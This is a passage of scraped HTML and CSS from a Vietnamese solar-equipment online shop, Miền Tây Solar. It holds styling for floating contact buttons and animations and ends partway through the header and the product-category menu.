        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://ecosolar.vn/wp-content/uploads/2026/01/Facebook_Messenger_logo_2025.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="archive tax-product_cat term-nguon-to-ong term-980 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://mientaysolar.com/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://mientaysolar.com/wp-content/uploads/2025/02/cropped-22.png" class="custom-logo" alt="Miền Tây Solar" decoding="async" fetchpriority="high" srcset="https://mientaysolar.com/wp-content/uploads/2025/02/cropped-22.png 1206w, https://mientaysolar.com/wp-content/uploads/2025/02/cropped-22-768x220.png 768w, https://mientaysolar.com/wp-content/uploads/2025/02/cropped-22-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://mientaysolar.com/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product current-menu-ancestor current-menu-parent menu-item-has-children menu-item-13833"><a href="https://mientaysolar.com/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://mientaysolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
